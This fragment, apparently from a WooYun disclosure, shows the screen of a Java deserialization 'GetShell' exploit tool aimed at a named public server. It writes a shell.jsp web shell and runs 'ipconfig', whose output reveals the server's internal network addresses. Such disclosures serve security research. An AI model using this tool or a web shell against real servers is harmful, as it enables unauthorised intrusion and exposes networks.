 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://175.30.250.203:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 Team 1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3195:974:c1e8:1a0e%27
IPv4 地址 . . . . . . . . . . . . : 172.16.0.22
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.0.254
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org